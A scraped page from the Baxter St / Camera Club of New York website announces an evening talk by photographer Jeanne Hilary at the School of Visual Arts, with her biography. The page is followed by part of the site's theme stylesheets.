    <input type="text" value="" name="s" id="s-mobilesearch" placeholder="Search" />
	<input type="button" class="go-button" value="GO" onclick="document.getElementById('searchform-mobilesearch').submit();" />
</form></li>
				</ul>

		  		<div class="menu-global-container"><ul id="menu-globals-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20673"><a href="https://www.baxterst.org/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://www.baxterst.org/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a href="/news">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23639"><a href="/all-alumni">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20665"><a href="https://www.baxterst.org/calendar/">Events</a></li>
</ul></div>				<div class="menu-primary-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>          </nav>
        </div><!-- .hamburger -->
      </div><!-- .site-header-top -->

      <div class="site-header-menus">
        <!-- Primary Nav -->
        <div class="menu-primary-container"><ul id="menu-main-navigation-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>      </div><!-- .site-header-menus -->

    </header><!-- .site-header -->
	<div class="banner-baxterst-new-location">
		<span>WE’VE MOVED!</span>
		<p>BAXTER ST IS NOW AT</p>
		<p>154 LUDLOW ST, NEW YORK, NY</p>
	</div>
  </div><!-- .header -->

<div class="main">


             
     <div class="content">
        <h1>Jeanne Hilary</h1>
        <h6><strong><a href="https://www.baxterst.org/wp-content/uploads/2014/09/456.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5250" src="https://www.baxterst.org/wp-content/uploads/2014/09/456.jpg" alt="Jeanne Hilary" width="370" height="370" srcset="https://www.baxterst.org/wp-content/uploads/2014/09/456.jpg 370w, https://www.baxterst.org/wp-content/uploads/2014/09/456-150x150.jpg 150w, https://www.baxterst.org/wp-content/uploads/2014/09/456-300x300.jpg 300w, https://www.baxterst.org/wp-content/uploads/2014/09/456-100x100.jpg 100w, https://www.baxterst.org/wp-content/uploads/2014/09/456-120x120.jpg 120w, https://www.baxterst.org/wp-content/uploads/2014/09/456-190x190.jpg 190w" sizes="(max-width: 370px) 100vw, 370px" /></a>Thursday, April 12, 7pm</strong><br />
Free to CCNY members, SVA students, faculty, and staff<br />
$5 general admission, $3 for other students with ID</h6>
<p><strong>Q &amp; A to follow the discussion.</strong></p>
<p><strong>Jeanne Hilary</strong> works in photography, video and new media. Based in Paris for many years, but now living in Brooklyn, she has combined long-term personal projects with commissions for editorial, commercial and institutional clients. Her work has been exhibited internationally, notably at the Centre Georges Pompidou (Paris), the Palais de Tokyo (Paris), the Museum of Contemporary Photography (Chicago), the Leslie/Lohman Museum for Gay and Lesbian Art (New York) and is included in public and private collections. She has received numerous grants and residencies, including the Fondation Regionale Pour l’Art Contemporain (FRAC, France), the Aichi Shukutoku University (Japan), la Ministére des Affaires Étrangères (France). Her work has been published in numerous art and photography publications as well as <em>Le Monde, The Guardian, The New York Times, La Repubblica, Newsweek, Time</em>, etc. Visit her website at <a title="Jeanne Hilary" href="http://jeannehilary.com/" target="_blank">www.jeannehilary.com</a></p>
<address><strong>The School of Visual Arts Amphitheater</strong><br />
209 East 23rd Street (betw 2nd/3rd Ave), Third Floor<br />
(please bring photo ID for building entry)?</address>
    </div>


    

</div><!-- /.main -->


<div class="footer-outer">
  <div class="footer">
    <div class="footer-inner">
      <div class="col">
        <h6>Location</h6>
        <p>154 Ludlow Street, New York, NY</p>
        <p>Tel. 646-864-0404</p>
        <br>
        <p>TUE-SAT: NOON-6PM</p>
        <p>CLOSED MON</p>
      </div><!-- .col -->
      <div class="col">
        <h6>Join Our Newsletter</h6>
        <p class="footer-subscribe">Subscribe to receive updates on news and upcoming events</p>
        <p class="footer-button"><a class="font-medium font-small subscribe-button">SUBSCRIBE</a></p>
      </div><!-- .col -->
    </div><!-- .footer-inner -->

    <div class="footer-social font-small">
      <a href="https://www.facebook.com/cameraclubny.org/" class="font-medium" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i>FACEBOOK</a>
      <a href="https://www.instagram.com/baxterstccny/" class="font-medium" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i>INSTAGRAM</a>
      <a href="https://twitter.com/baxterstccny" class="font-medium" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i>TWITTER</a>
      <a href="https://www.youtube.com/user/cameraclubny" class="font-medium" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i>YOUTUBE</a>
      <a href="mailto:baxterst@cameraclubny.org" class="font-medium"><i class="fa fa-envelope" aria-hidden="true"></i>CONTACT US</a>
    </div>

    <div class="footer-copyright font-small font-medium">&copy; Camera Club of New York - All Rights Reserved<br class="mobile"> <a href="/terms-and-conditions" class="font-medium">Terms and Conditions</a> <a href="/privacy-policy" class="font-medium">Privacy Policy</a></div>
  </div><!-- .footer -->
</div><!-- .footer-outer -->

<div class="modal">
  <div class="modal__background"></div>
  <div class="modal__container">
    <button class="modal__close">&times;</button>

<!-- Begin Mailchimp Signup Form -->
<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; width: 400px; color:#fff}
        #mc_embed_signup div#mce-responses {padding: 0; margin:0}
        #mc_embed_signup #mce-success-response {font-size:16px; color:#fcb900}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
    <form action="https://baxterst.us9.list-manage.com/subscribe/post?u=bcfeda525ef6e3bc3708fe779&amp;id=61596633cb&amp;f_id=00b957e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll"><h2>Subscribe</h2>
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div class="mc-field-group"><label for="mce-FNAME">First Name </label><input type="text" name="FNAME" class=" text" id="mce-FNAME" value=""></div><div class="mc-field-group"><label for="mce-LNAME">Last Name </label><input type="text" name="LNAME" class=" text" id="mce-LNAME" value=""></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_bcfeda525ef6e3bc3708fe779_61596633cb" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>
<!--End mc_embed_signup-->



  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/baxter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.baxterst.org/wp-content/themes/baxter/js/main.js?ver=6.8.3" id="main-js"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/style.css
body_size: 69
content:
/*
Theme Name: Baxter St
Text Domain: baxter
Version: 1.0
Description: Custom responsive theme.
Author: Six Overground
*/

/* @import "css/reset.css"; */
@import "css/normalize.css";
@import "css/main.css";
@import "css/viewing-room.css";
@import "css/mobile.css";


--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/main.css
body_size: 9887
content:
/*------------------------------------------------------------------------------
 Main CSS file for baxter theme
----------------------------------------------------------------------------- */


/* Fonts
----------------------------------------------------------------------------- */

/* Webfont: HelveticaNeueLTPro-Cn */
@font-face {
  font-family: 'HelveticaNeueLTPro57Cn';
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.svg#HelveticaNeueLTPro-Cn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: normal;
  text-rendering: optimizeLegibility;
}

/* Webfont: HelveticaNeueLTPro-BdCn */
@font-face {
  font-family: 'HelveticaNeueLTPro57Cn';
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.svg#HelveticaNeueLTPro-BdCn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: bold;
  text-rendering: optimizeLegibility;
}

/* Webfont: HelveticaNeueLTPro-MdCn */
@font-face {
  font-family: 'HelveticaNeueLTPro67MdCn';
  src: url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.svg#HelveticaNeueLTPro-MdCn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: normal;
  text-rendering: optimizeLegibility;
}

.font-medium {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
}

.font-bold {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: bold;
}

.font-small {
  font-size: 0.833em;
}

.font-eyebrow {
  font-size: 0.694em;
  letter-spacing: 0.125em;
}


/* Global
----------------------------------------------------------------------------- */

* {
  box-sizing: border-box;
}

html {
  background: #222;
}

body {
  font-size: 16px;
  font-family: 'HelveticaNeueLTPro57Cn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  line-height: 1.4;
  color: #414141;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: bold;
  margin-bottom: 0;
}

h2 {
  /* margin-top: 0; */
  /* margin-bottom: 0.415em; */
  line-height: 1.3;
}

h2 a {
  text-decoration: none;
}

h4 {
  font-size: 17px;
  margin: 0.67em 0;
}

h6 {
  /* font-size: 1em; */
  margin: 0.67em 0;
}

p+h4 {
  margin-top: 2em;
}

h2+p {
  margin-top: 0;
}

h3+p {
  margin-top: 0;
}

h4+p {
  margin-top: 0;
}

a {
  color: #414141;
  font-weight: bold;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

hr {
  border: 0;
  border-bottom: 1px solid #ccc;
}

ul,
ol {
  padding-left: 1em;
}

figure {
  margin: 0 0 1em 0;
}

.color-gray {
  color: #999;
}

.no-bottom-margin {
  margin-bottom: 0;
}

/* WordPress
----------------------------------------------------------------------------- */

.content img,
.wp-block-image img {
  max-width: 100%;
  height: auto;
}

.alignfull {
  /* margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 ); */
  max-width: 100%;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
}

.alignfull .wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
}

.alignfull iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media (min-width: 782px) {
  .wp-block-column:not(:first-child) {
    margin-left: 64px;
  }
}

#infinite-handle {
  width: 100%;
  text-align: center;
}


.no-top-margin {
  margin-top: 0;
}

/* Slick
----------------------------------------------------------------------------- */

.slick-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 1em;
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
}

.slick-dots li {
  margin: 0 0.5em;
}

.slick-dots li button {
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 0;
  padding: 0;
  border: none;
  overflow: hidden;
  text-indent: 1000px;
  outline: none;
}

.slick-dots .slick-active button {
  background-color: #fff;
}

/* Header
----------------------------------------------------------------------------- */

.top-bar-outer {
  color: #fff;
  background: #222222;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  height: 45px;
  z-index: 1;
  display: flex;
}

.admin-bar .top-bar-outer {
  top: 32px;
}

.top-bar {
  display: flex;
  position: relative;
  width: 100%;
  max-width: 1024px;
  height: 36px;
  margin: auto;
  z-index: 9999;
  flex-direction: row-reverse;
  justify-content: space-between;
}

.top-bar-left {
  flex-grow: unset;
}

.top-bar-left ul {
  margin: 0 57px 0 0;
  padding: 0;
  display: flex;
  height: 100%;
  list-style: none;
}

.top-bar-left ul li {
  padding: 6px;
  font-size: 12px;
}

.top-bar-left ul li a {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: #cccccc;
  height: 100%;
}

.top-bar-right {
  display: flex;
  margin-right: 32px;
}

.menu-global-container {
  height: 100%;
}

.top-bar-right ul {
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0;
  height: 100%;
}

.top-bar-right ul li {
  margin-left: 32px;
}

.top-bar-right ul li a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  color: #fff;
  font-size: 13px;
  height: 100%;
  text-transform: uppercase;
  margin-top: 3px;
  font-weight: 200;
}

.top-bar-right ul li.top-bar-search a {
  color: #fff;
}

.top-bar-right .menu .menu-item.current-menu-ancestor>a {
  color: #f8cb47;
}

.top-bar-right .menu .menu-item.current-menu-item a {
  color: #f8cb47;
}

.bottom-bar-outer {
  color: #414141;
  background: #fff;
  position: fixed;
  left: 0;
  right: 0;
  top: 45px;
  height: 70px;
  z-index: 2;
  box-shadow: 0px 3px 17px 4px #8585851a;
  border-bottom: 1px solid #e1e1e1;
}

.admin-bar .bottom-bar-outer {
  top: 62px;
}

.bottom-bar {
  display: flex;
  position: relative;
  width: 100%;
  max-width: 1024px;
  height: 70px;
  margin: auto;
  z-index: 9999;
}

.bottom-bar-left {
  flex-grow: 1;
  margin-left: 32px;
  display: flex;
  align-items: center;
}

.bottom-bar-left a {
  display: inline-block;
  text-decoration: none;
}

.bottom-bar-right .menu-main-navigation-container {
  height: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.vr-menu .bottom-bar-right {
  width: 100%;
}

.bottom-bar-right .menu {
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0 32px 0 0;
  height: 100%;

}

.bottom-bar-right .menu .menu-item {
  margin-left: 32px;
  position: relative;
}

.bottom-bar-right .menu .menu-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  text-transform: uppercase;
  color: #333333;
  font-size: 15px;
  height: 100%;
  padding-top: 3px;
}

.bottom-bar-right .menu .menu-item a:hover {
  color: #f8cb47;
  /* #b2b2b2 */
}

.current-menu-item a {
  color: #f8cb47;
}

.menu .menu-item.current-menu-ancestor>a {
  color: #f8cb47;
}

.bottom-bar-right .menu .menu-item.current-menu-item a {
  color: #f8cb47;
}

/* exhibitions */
.single-baxter_event .bottom-bar-right .menu .menu-item.menu-item-20687 a {
  color: #f8cb47;
}

/* conversations */
.single-baxter_event .wp-block-create-block-callout-block .bio-picture {
  position: relative;
}

.single-baxter_event .wp-block-create-block-callout-block .bio-picture figure {
  margin: 0 0 10px 25px;
  position: relative;
  bottom: 11px;
}

.single-baxter_event .wp-block-create-block-callout-block .bio-picture figure img {
  height: 150px;
}

/* limited editions */
.parent-pageid-6000 .menu-item.menu-item-20761>a {
  color: #f8cb47;
}

.bottom-bar-right .menu .menu-item.current-page-ancestor>a {
  color: #f8cb47;
}

.header {
  display: none;
  width: 100%;
  color: #414141;
  background: #fff;
  position: fixed;
  left: 0;
  top: 30px;
  right: 0;
  z-index: 2;
  box-shadow: 0px 3px 17px 4px #8585851a;
  border-bottom: 1px solid #e1e1e1;
}

.site-header {
  z-index: 9999;
  width: 100%;
  margin: auto;
}

.admin-bar .site-header {
  margin: auto;
}

.site-header .site-header-top {
  display: flex;
  height: 70px;
  width: 100%;
  position: relative;
}

.site-header .logo {
  display: flex;
  margin-left: 20px;
}

.site-header .logo-burger {
  display: flex;
  margin-right: 10px;
  align-items: center;
  margin-left: 10px;
  height: 100px;
}

.site-header .logo img {
  display: block;
  height: auto;
}

.site-header .logo-burger img {
  display: none;
}

.site-header ul.menu {
  list-style: none;
  padding: 0;
}

.site-header a {
  color: #414141;
  text-decoration: none;
  text-transform: uppercase;
}

.site-header .menu-primary-container {
  width: 100%;
}

.site-header .menu-primary-container .menu {
  width: 100%;
}

.site-header .menu-primary-container .menu li {
  margin: 0;
  text-align: left;
  display: block;
  position: relative;
  word-spacing: 1px;
}

.site-header .mobile-nav .menu-primary-container>ul>li {
  border-top: 1px solid #eee;
}

.site-header .mobile-nav .menu-primary-container>ul>li>ul.sub-menu {
  border: 0;
  /* border-top: 1px solid #eee; */
}

.site-header .menu-primary-container .menu li a {
  display: block;
  padding: 10px 20px;
  font-weight: normal;
}

.site-header .menu-primary-container .menu li a:hover,
.site-header .menu-primary-container .menu li.current-menu-item a {
  color: #414141;
  text-decoration: none;
}

.site-header .menu-global-container {
  display: block;
}

.site-header.expanded .menu-global-container {
  background-color: #fff;
}

.site-header .site-header-menus {
  display: block;
  position: relative;
  width: auto;
  height: 100px;
}

.site-header.expanded .site-header-menus {
  display: block;
}

.site-header .menu-global-container .menu {
  width: 100%;
}

.site-header .menu-global-container .menu li a {
  white-space: nowrap;
  display: block;
  padding: 10px 20px;
  color: #fff;
  font-weight: normal;
}

.site-header .menu-primary-container .menu li a:hover {
  color: #414141;
}

.site-header .menu-primary-container .menu li a.active {
  color: #414141 !important;
}

.site-header .menu-primary-container .menu li.current-menu-item a {
  color: #414141 !important;
}

.main {
  margin-top: 140px;
}

.logo img {
  width: 144px;
  height: auto;
  display: block;
}

.site-header {
  position: relative;
  width: 100%;
  height: 100%;
  display: flex;
}

.site-header .toggle-button.wide {
  display: block;
  margin-bottom: 26px;
}

.site-header .toggle-button.narrow {
  display: none;
}

.site-header .menu-primary-container .menu {
  height: auto;
  margin: 0;
}

.site-header .menu-global-container {
  display: none;
  width: 100%;
  background-color: #222;
  border-bottom: 1px solid #ccc;
}

.site-header.expanded .menu-global-container {
  display: block;
}

.menu-global-container ul li.mobile-search {
  border-bottom: 1px solid #333;
}

.menu-global-container ul li.mobile-search a {
